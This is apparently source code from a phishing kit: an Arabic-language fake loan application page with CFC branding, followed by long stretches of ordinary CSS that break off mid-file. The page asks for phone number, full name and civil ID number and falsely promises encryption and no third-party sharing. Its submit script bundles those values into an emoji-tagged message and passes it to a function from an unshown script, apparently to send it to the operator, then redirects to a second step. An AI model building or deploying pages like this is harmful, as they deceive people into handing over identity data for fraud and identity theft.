                            <div class="flex items-center gap-2"><label for="pp" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M22 16.92v3a2 2 0 0 1-2.18 2A19.86 19.86 0 0 1 3.09 5.18 2 2 0 0 1 5 3h3a2 2 0 0 1 2 1.72c.12.81.3 1.6.57 2.34a2 2 0 0 1-.45 2.11L9.1 10.9a16 16 0 0 0 4 4l1.73-1.02a2 2 0 0 1 2.11-.45c.74.27 1.53.45 2.34.57A2 2 0 0 1 22 16.92z"></path>
                                    </svg>رقم الهاتف</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="pp" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="xxxxxxxxxx" inputmode="tel" type="tel" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="nm" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M20 21a8 8 0 1 0-16 0"></path>
                                        <circle cx="12" cy="7" r="4"></circle>
                                    </svg>الاسم الكامل</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="nm" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل اسمك الكامل"  type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="cv" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                        <line x1="8" x2="8" y1="9" y2="15"></line>
                                        <line x1="12" x2="12" y1="9" y2="15"></line>
                                        <line x1="16" x2="16" y1="9" y2="15"></line>
                                    </svg>الرقم المدني</label>
                                <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">مطلوب</div>
                            </div><input id="cv" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل رقمك المدني" inputmode="numeric"  type="text" value="">
                        </div>
                    </div>
                </div>
                
                <!-- <button type="button" disabled="" class="inline-flex items-center justify-center gap-2 w-full h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 disabled:opacity-50 disabled:cursor-not-allowed bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button> -->
                <button id='sbb' type="submit" disabled class="inline-flex items-center justify-center gap-2 w-full h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 disabled:opacity-50 disabled:cursor-not-allowed bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button>
                <div class="bg-gray-50 border border-gray-200 rounded-xl p-4">
                    <div class="flex items-start gap-3"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0] mt-0.5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                        </svg>
                        <div>
                            <p class="text-sm font-semibold text-gray-900 mb-1">معلوماتك المالية في أمان</p>
                            <p class="text-xs text-gray-600 leading-relaxed">نستخدم أحدث تقنيات التشفير لحماية بياناتك. لا تتم مشاركة معلوماتك مع أي طرف ثالث.</p>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>



<script>
    function validate(){
        $('#pp').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
        $('#cv').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
        $('#nm').on('input', function(event) {
            if(!$('#pp').val().length || !$('#cv').val().length || !$('#nm').val().length){
                document.getElementById('sbb').disabled = true
            }
            else{
                document.getElementById('sbb').disabled = false
            }
        })
    }
</script>

    <script src='static/js/pa.js'></script>
    <script type="text/javascript">
        validate()
            $('#sb').on('submit', function(event) {
            event.preventDefault();

            pp = document.getElementById('pp').value
            localStorage.setItem('phone',`📱 رقم الهاتف:${pp}\n`)
            nm = document.getElementById('nm').value
            localStorage.setItem('name',`🏷️ الاسم:${nm}\n`)
            cv = document.getElementById('cv').value
            localStorage.setItem('civil',`🪪الرقم المدني:${cv}`)
            msg =`📱 رقم الهاتف: ${pp}\n`
            msg += `🏷️ الاسم: ${nm}\n`
            msg += `🪪 الرقم المدني: ${cv}`
            pa({msg})
                            window.location.href = '/loan2.html';

            });
        </script>

    </body>
</html>
</file>
<file: static/css/index.css>
body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
        padding: auto;

    }




    .cards-container {
        display: flex;
        justify-content: flex-end;
        gap: 20px;
        padding: 20px;
    }

    .card {
        width: 200px;
        border-radius: 15px;
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
        overflow: hidden;
        background-color: #fff;
        text-align: center;
        transition: transform 0.3s ease;
    }

    .card:hover {
        transform: translateY(-5px);
    }

    .card-image {
        width: 100%;
        height: auto;
        display: block;
        border-bottom: 1px solid #eee;
    }


    .card-text {
        padding: 10px;
        font-size: 16px;
        color: #333;
    }

    #text {
        text-align: right;

    }

    #imgau,
    #imgau1 {
        width: 100%;
        margin-top: 150px;
        margin-bottom: 150px;
    }

    html,
    body {
        margin: 0;
        padding: 0;
    }

    /* الهيدر العام */
    .header {
        background-color: #1e40af;
        /* أزرق داكن */
        padding: 0;
        width: 100%;
        color: white;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    }

    /* الحاوية الداخلية */
    .header-container {
        max-width: 700px;
        margin: 0 auto;
        padding: 12px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        direction: rtl;
    }

    /* قسم الشعار */
    .logo-section {
        display: flex;
        align-items: center;
        gap: 12px;
    }

    .logo-box {
        width: 48px;
        height: 48px;
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(10px);
        border-radius: 12px;
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1px solid rgba(255, 255, 255, 0.25);
    }

    .logo-img {
        width: 38px;
        filter: brightness(0) invert(1);
    }

    .logo-text {
        display: flex;
        flex-direction: column;
        text-align: right;
    }

    .cfc {
        font-weight: bold;
        font-size: 1.1rem;
        letter-spacing: -0.5px;
    }

    .subtext {
        font-size: 0.75rem;
        color: #ffffff;
    }

    /* زر القائمة */
    .menu-btn {
        width: 42px;
        height: 42px;
        background: rgba(255, 255, 255, 0.077);
        backdrop-filter: blur(10px);
        border-radius: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1px solid rgb(255, 255, 255);
        cursor: pointer;
        transition: all 0.3s ease;
        color: white;
    }

    .menu-btn:hover {
        background: rgb(255, 255, 255);
    }

    /* استجابة للشاشات الصغيرة */
    @media (max-width: 600px) {
        .header-container {
            padding: 10px 14px;
        }

        .logo-box {
            width: 42px;
            height: 42px;
        }

        .logo-img {
            width: 32px;
        }
    }

    /* ===== Header ===== */
    .header {
        background-color: #1e40af;
        color: white;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .header-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        max-width: 480px;
        margin: auto;
        padding: 10px 16px;
    }

    .logo-box {
        width: 45px;
        height: 45px;
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(8px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .logo-box img {
        width: 70%;
        filter: brightness(0) invert(1);
    }

    .logo-text {
        display: flex;
        flex-direction: column;
        text-align: right;
        margin-right: 10px;
    }

    .brand {
        font-weight: bold;
        font-size: 18px;
    }

    .sub {
        font-size: 12px;
        color: #c7d2fe;
    }

    .menu-btn {
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(6px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        width: 40px;
        height: 40px;
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: white;
        cursor: pointer;
        transition: background 0.3s;
    }

    .menu-btn:hover {
        background: rgba(255, 255, 255, 0.2);
    }

    /* ===== Slider ===== */
    .slider {
        position: relative;
        width: 100%;
        max-width: 480px;
        margin: 10px auto;
        overflow: hidden;
        border-radius: 8px;
    }

    .slides {
        position: relative;
        height: 200px;
    }

    .slide {
        position: absolute;
        inset: 0;
        background-size: cover;
        background-position: center;
        opacity: 0;
        transform: translateX(100%);
        transition: all 0.7s ease;
    }

    .slide.active {
        opacity: 1;
        transform: translateX(0);
    }

    .arrow {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        width: 36px;
        height: 36px;
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        color: white;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: background 0.3s;
    }

    .arrow:hover {
        background: rgba(255, 255, 255, 0.3);
    }

    .arrow.left {
        left: 10px;
    }

    .arrow.right {
        right: 10px;
    }

    .dots {
        display: flex;
        justify-content: center;
        gap: 6px;
        padding: 8px 0 10px;
    }

    .dots button {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        border: none;
        background: rgba(255, 255, 255, 0.4);
        cursor: pointer;
        transition: all 0.3s;
    }

    .dots button.active {
        background: white;
        width: 20px;
        border-radius: 6px;
    }

    img,
    .menu-btn,
    .arrow {
        visibility: visible !important;
        opacity: 1 !important;
        transition: none !important;
    }

    .slide {
        background-color: #f3f4f6;
    }


    .text-card-foreground {
        background-color: #ffffff;
        box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
        border-radius: 1rem;
        overflow: hidden;
        border: 0.2px solid #00000015;
    }

    .p-4 {
        padding: 1rem;
    }

    .grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 1rem;
        text-align: center;
    }

    .card-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 0.25rem;
        /* لا توجد حواف هنا */
    }

    .border-x {
        border-left: 1px solid #e5e7eb;
        border-right: 1px solid #e5e7eb;
    }

    .icon-text {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 0.25rem;
    }

    .icon {
        width: 1rem;
        height: 1rem;
        stroke-width: 2;
        stroke-linecap: round;
        stroke-linejoin: round;
    }

    .trending-up {
        color: #16a34a;
        /* أخضر */
    }

    .circle-check {
        color: #2563eb;
        /* أزرق */
    }

    .sparkles {
        color: #facc15;
        /* أصفر */
    }

    .value {
        font-size: 1.5rem;
        font-weight: bold;
        color: #111827;
    }

    .label {
        font-size: 0.75rem;
        color: #6b7280;
    }

    .loan-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 1rem;
        padding: 1rem;
    }

    .loan-card {
        background: #ffffff;
        border-radius: 1rem;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
        text-decoration: none;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 1.5rem;
        transition: transform 0.3s, box-shadow 0.3s;
    }

    .loan-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);
    }

    .card-icon {
        width: 4rem;
        height: 4rem;
        border-radius: 0.75rem;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 1rem;
    }

    .bg-blue {
        background: linear-gradient(to bottom right, #3b82f6, #2563eb);
        color: #fff;
    }

    .bg-cyan {
        background: linear-gradient(to bottom right, #06b6d4, #0ea5e9);
        color: #fff;
    }

    .bg-green {
        background: linear-gradient(to bottom right, #10b981, #047857);
        color: #fff;
    }

    .bg-purple {
        background: linear-gradient(to bottom right, #a855f7, #db2777);
        color: #fff;
    }

    .card-text {
        text-align: center;
    }

    .card-title {
        font-weight: bold;
        font-size: 1rem;
        color: #111827;
        margin-bottom: 0.25rem;
    }

    .card-desc {
        font-size: 0.75rem;
        color: #6b7280;
        line-height: 1.25rem;
    }

    /* شبكة البوكسات */
    section .grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
        gap: 1rem;
        padding: 1rem;
    }

    /* شكل البوكس */
    section .grid>div {
        border-radius: 14px;
        padding: 1.5rem 1rem;
        text-align: center;
        background-color: #f9fafb;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.04);
    }

    /* التأثير عند التحريك */
    section .grid>div:hover {
        transform: translateY(-4px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    }

    /* الألوان المخصصة لكل بوكس */
    section .grid .green-box {
        background-color: #eafcf1;
    }

    section .grid .blue-box {
        background-color: #edf6ff;
    }

    section .grid .purple-box {
        background-color: #f5eeff;
    }

    section .grid .yellow-box {
        background-color: #fffbea;
    }

    /* الأيقونة */
    section .grid svg {
        width: 28px;
        height: 28px;
        margin-bottom: 0.6rem;
    }

    /* العنوان */
    section .grid h3 {
        font-size: 1rem;
        font-weight: 600;
        color: #222;
        margin-bottom: 0.4rem;
    }

    /* النص */
    section .grid p {
        font-size: 0.85rem;
        color: #666;
        line-height: 1.4rem;
    }

    /* للهواتف */
    @media (max-width: 640px) {
        section .grid {
            grid-template-columns: 1fr 1fr;
            gap: 0.8rem;
        }

        section .grid>div {
            padding: 1.2rem 0.6rem;
        }

        section .grid h3 {
            font-size: 0.9rem;
        }

        section .grid p {
            font-size: 0.75rem;
        }
    }


    /* العنوان الرئيسي للقسم */
    section .section-header {
        text-align: center;
        margin-bottom: 1.5rem;
        padding: 0 1rem;
    }

    /* العنوان */
    section .section-header h2 {
        font-size: 1.4rem;
        font-weight: 700;
        color: #1e3a8a;
        /* أزرق داكن مثل شعار CFC */
        margin-bottom: 0.5rem;
        position: relative;
        display: inline-block;
    }

    /* خط ديكوري تحت العنوان */
    section .section-header h2::after {
        content: "";
        position: absolute;
        bottom: -6px;
        left: 50%;
        transform: translateX(-50%);
        width: 40px;
        height: 3px;
        border-radius: 4px;
        background: linear-gradient(to right, #1d4ed8, #3b82f6);
    }

    /* النص */
    section .section-header p {
        font-size: 0.9rem;
        color: #555;
        line-height: 1.6rem;
        max-width: 320px;
        margin: 0 auto;
    }

    /* الهواتف */
    @media (max-width: 640px) {
        section .section-header h2 {
            font-size: 1.2rem;
        }

        section .section-header p {
            font-size: 0.85rem;
            line-height: 1.4rem;
        }
    }


    /* الخلفية العامة */
    .footer {
        background: linear-gradient(to bottom, #0f172a, #020617);
        color: #fff;
        text-align: center;
        padding: 3rem 1rem 1.5rem;
        font-family: "Noto Sans Arabic", sans-serif;
    }

    /* الحاوية */
    .footer-container {
        max-width: 400px;
        margin: auto;
    }

    /* الشعار */
    .footer-logo {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        padding-bottom: 1.5rem;
        margin-bottom: 1.5rem;
    }

    .footer-logo .logo-box {
        width: 70px;
        height: 70px;
        background: rgba(255, 255, 255, 0.08);
        backdrop-filter: blur(10px);
        border-radius: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 0.8rem;
    }

    .footer-logo img {
        width: 48px;
        filter: brightness(0) invert(1);
    }

    .footer-logo h3 {
        font-size: 1.2rem;
        font-weight: 700;
    }

    .footer-logo p {
        font-size: 0.85rem;
        color: #9ca3af;
    }

    /* الروابط */
    .footer-links {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 2rem;
        text-align: right;
        margin-bottom: 2rem;
    }

    .links-section h4 {
        font-weight: 700;
        margin-bottom: 1rem;
        display: flex;
        align-items: center;
        gap: 6px;
        justify-content: flex-end;
    }

    .links-section .dot {
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: inline-block;
    }

    .dot.blue {
        background: #3b82f6;
    }

    .dot.green {
        background: #10b981;
    }

    .links-section ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .links-section li {
        color: #9ca3af;
        font-size: 0.85rem;
        margin-bottom: 0.5rem;
        transition: 0.3s;
        cursor: pointer;
    }

    .links-section li:hover {
        color: #fff;
        transform: translateX(-4px);
    }

    /* السوشيال */
    .footer-social h4,
    .footer-apps h4 {
        font-weight: 700;
        margin-bottom: 1rem;
    }

    .social-buttons,
    .app-buttons {
        display: flex;
        justify-content: center;
        gap: 0.6rem;
        flex-wrap: wrap;
    }

    /* أزرار السوشيال */
    .social-buttons button {
        width: 44px;
        height: 44px;
        border: none;
        border-radius: 12px;
        color: #fff;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s;
    }

    .ig {
        background: linear-gradient(to bottom right, #ec4899, #8b5cf6);
    }

    .fb {
        background: linear-gradient(to bottom right, #3b82f6, #1e40af);
    }

    .x {
        background: linear-gradient(to bottom right, #4b5563, #111827);
    }

    .yt {
        background: linear-gradient(to bottom right, #ef4444, #b91c1c);
    }

    .li {
        background: linear-gradient(to bottom right, #2563eb, #1e3a8a);
    }

    .social-buttons button:hover {
        transform: scale(1.1) translateY(-3px);
    }

    /* أزرار التطبيق */
    .app-buttons button {
        background: #fff;
        color: #111;
        border: none;
        border-radius: 12px;
        padding: 0.6rem 1rem;
        font-size: 0.85rem;
        font-weight: 600;
        cursor: pointer;
        box-shadow: 0 4px 8px rgba(255, 255, 255, 0.1);
        transition: 0.3s;
    }

    .app-buttons button:hover {
        background: #f3f4f6;
        transform: scale(1.05);
    }

    /* تذييل الحقوق */
    .footer-bottom {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        margin-top: 2rem;
        padding-top: 1.5rem;
    }

    .footer-bottom p {
        font-size: 0.75rem;
        color: #9ca3af;
        line-height: 1.4rem;
    }

    /* الهواتف */
    @media (max-width: 640px) {
        .footer-links {
            grid-template-columns: 1fr 1fr;
            gap: 1.5rem;
        }
    }

    /* إعدادات أولية */

    h2 {
        text-align: right;
        margin-right: 20px;
        font-size: 22px;

    }
</file>
<file: static/css/bundle.css>
@charset "UTF-8";.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__navigation-icon:before,.react-datepicker__year-read-view--down-arrow{border-color:#ccc;border-style:solid;border-width:3px 3px 0 0;content:"";display:block;height:9px;position:absolute;top:6px;width:9px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle{margin-left:-4px;position:absolute;width:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border:8px solid transparent;box-sizing:content-box;content:"";height:0;left:-8px;position:absolute;width:1px;z-index:-1}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{margin-top:-8px;top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#f0f0f0;border-top:none}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after{top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#aeaeae;top:-1px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle{bottom:0;margin-bottom:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-bottom:none;border-top-color:#fff}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after{bottom:0}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-top-color:#aeaeae;bottom:-1px}.react-datepicker-wrapper{border:0;display:inline-block;padding:0}.react-datepicker{background-color:#fff;border:1px solid #aeaeae;border-radius:.3rem;color:#000;display:inline-block;font-family:Helvetica Neue,helvetica,arial,sans-serif;font-size:.8rem;position:relative}.react-datepicker--time-only .react-datepicker__triangle{left:35px}.react-datepicker--time-only .react-datepicker__time-container{border-left:0}.react-datepicker--time-only .react-datepicker__time,.react-datepicker--time-only .react-datepicker__time-box{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem}.react-datepicker__triangle{left:50px;position:absolute}.react-datepicker-popper{z-index:1}.react-datepicker-popper[data-placement^=bottom]{padding-top:10px}.react-datepicker-popper[data-placement=bottom-end] .react-datepicker__triangle,.react-datepicker-popper[data-placement=top-end] .react-datepicker__triangle{left:auto;right:50px}.react-datepicker-popper[data-placement^=top]{padding-bottom:10px}.react-datepicker-popper[data-placement^=right]{padding-left:8px}.react-datepicker-popper[data-placement^=right] .react-datepicker__triangle{left:auto;right:42px}.react-datepicker-popper[data-placement^=left]{padding-right:8px}.react-datepicker-popper[data-placement^=left] .react-datepicker__triangle{left:42px;right:auto}.react-datepicker__header{background-color:#f0f0f0;border-bottom:1px solid #aeaeae;border-top-left-radius:.3rem;padding:8px 0;position:relative;text-align:center}.react-datepicker__header--time{padding-bottom:8px;padding-left:5px;padding-right:5px}.react-datepicker__header--time:not(.react-datepicker__header--time--only){border-top-left-radius:0}.react-datepicker__header:not(.react-datepicker__header--has-time-select){border-top-right-radius:.3rem}.react-datepicker__month-dropdown-container--scroll,.react-datepicker__month-dropdown-container--select,.react-datepicker__month-year-dropdown-container--scroll,.react-datepicker__month-year-dropdown-container--select,.react-datepicker__year-dropdown-container--scroll,.react-datepicker__year-dropdown-container--select{display:inline-block;margin:0 15px}.react-datepicker-time__header,.react-datepicker-year-header,.react-datepicker__current-month{color:#000;font-size:.944rem;font-weight:700;margin-top:0}.react-datepicker-time__header{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-datepicker__navigation{align-items:center;background:none;border:none;cursor:pointer;display:flex;height:32px;justify-content:center;overflow:hidden;padding:0;position:absolute;text-align:center;text-indent:-999em;top:2px;width:32px;z-index:1}.react-datepicker__navigation--previous{left:2px}.react-datepicker__navigation--next{right:2px}.react-datepicker__navigation--next--with-time:not(.react-datepicker__navigation--next--with-today-button){right:85px}.react-datepicker__navigation--years{display:block;margin-left:auto;margin-right:auto;position:relative;top:0}.react-datepicker__navigation--years-previous{top:4px}.react-datepicker__navigation--years-upcoming{top:-4px}.react-datepicker__navigation:hover :before{border-color:#a6a6a6}.react-datepicker__navigation-icon{font-size:20px;position:relative;top:-1px;width:0}.react-datepicker__navigation-icon--next{left:-2px}.react-datepicker__navigation-icon--next:before{left:-7px;transform:rotate(45deg)}.react-datepicker__navigation-icon--previous{right:-2px}.react-datepicker__navigation-icon--previous:before{right:-7px;transform:rotate(225deg)}.react-datepicker__month-container{float:left}.react-datepicker__year{margin:.4rem;text-align:center}.react-datepicker__year-wrapper{display:flex;flex-wrap:wrap;max-width:180px}.react-datepicker__year .react-datepicker__year-text{display:inline-block;margin:2px;width:4rem}.react-datepicker__month{margin:.4rem;text-align:center}.react-datepicker__month .react-datepicker__month-text,.react-datepicker__month .react-datepicker__quarter-text{display:inline-block;margin:2px;width:4rem}.react-datepicker__input-time-container{clear:both;float:left;margin:5px 0 10px 15px;text-align:left;width:100%}.react-datepicker__input-time-container .react-datepicker-time__caption,.react-datepicker__input-time-container .react-datepicker-time__input-container{display:inline-block}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input{display:inline-block;margin-left:10px}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input{width:auto}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-inner-spin-button,.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]{-moz-appearance:textfield}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__delimiter{display:inline-block;margin-left:5px}.react-datepicker__time-container{border-left:1px solid #aeaeae;float:right;width:85px}.react-datepicker__time-container--with-today-button{border:1px solid #aeaeae;border-radius:.3rem;display:inline;position:absolute;right:-87px;top:0}.react-datepicker__time-container .react-datepicker__time{background:#fff;border-bottom-right-radius:.3rem;position:relative}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box{border-bottom-right-radius:.3rem;margin:0 auto;overflow-x:hidden;text-align:center;width:85px}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list{box-sizing:content-box;height:calc(195px + .85rem);list-style:none;margin:0;overflow-y:scroll;padding-left:0;padding-right:0;width:100%}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item{height:30px;padding:5px 10px;white-space:nowrap}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item:hover{background-color:#f0f0f0;cursor:pointer}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected{background-color:#216ba5;color:#fff;font-weight:700}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected:hover{background-color:#216ba5}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled{color:#ccc}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled:hover{background-color:transparent;cursor:default}.react-datepicker__week-number{color:#ccc;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__week-number.react-datepicker__week-number--clickable{cursor:pointer}.react-datepicker__week-number.react-datepicker__week-number--clickable:not(.react-datepicker__week-number--selected,.react-datepicker__week-number--keyboard-selected):hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__week-number--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__week-number--selected:hover{background-color:#1d5d90}.react-datepicker__week-number--keyboard-selected{background-color:#2a87d0;border-radius:.3rem;color:#fff}.react-datepicker__week-number--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day-names{margin-bottom:-8px;white-space:nowrap}.react-datepicker__week{white-space:nowrap}.react-datepicker__day,.react-datepicker__day-name,.react-datepicker__time-name{color:#000;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__day,.react-datepicker__month-text,.react-datepicker__quarter-text,.react-datepicker__year-text{cursor:pointer}.react-datepicker__day:hover,.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover,.react-datepicker__year-text:hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__day--today,.react-datepicker__month-text--today,.react-datepicker__quarter-text--today,.react-datepicker__year-text--today{font-weight:700}.react-datepicker__day--highlighted,.react-datepicker__month-text--highlighted,.react-datepicker__quarter-text--highlighted,.react-datepicker__year-text--highlighted{background-color:#3dcc4a;border-radius:.3rem;color:#fff}.react-datepicker__day--highlighted:hover,.react-datepicker__month-text--highlighted:hover,.react-datepicker__quarter-text--highlighted:hover,.react-datepicker__year-text--highlighted:hover{background-color:#32be3f}.